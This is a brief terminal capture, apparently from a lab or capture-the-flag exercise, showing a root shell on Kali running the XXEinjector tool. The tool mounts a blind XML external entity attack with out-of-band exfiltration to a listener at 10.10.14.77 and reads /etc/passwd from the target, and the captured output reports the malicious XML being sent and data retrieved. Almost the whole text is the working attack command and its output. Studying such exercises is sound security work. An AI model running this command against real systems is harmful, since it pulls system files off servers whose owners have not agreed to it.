 ┌──(root㉿kali)-[/opt/XXEinjector]
└─# ls
README.md  XXEinjector.rb
┌──(root㉿kali)-[/opt/XXEinjector]
└─# ruby XXEinjector.rb --host=10.10.14.77 --httpport=8080 --file=/tmp/blindxxe.req --path=/etc/passwd --oob=http --phpfilter
XXEinjector by Jakub Pałaczyński
Enumeration options:
"y" - enumerate currect file (default)
"n" - skip currect file
"a" - enumerate all files in currect directory
"s" - skip all files in currect directory
"q" - quit
[-] Multiple instances of XML found. It may results in false-positives.
[+] Sending request with malicious XML.
[+] Responding with XML for: /etc/passwd
[+] Retrieved data:
[+] Nothing else to do. Exiting.
┌──(root㉿kali)-[/opt/XXEinjector]
└─# ls
Logs  README.md  XXEinjector.rb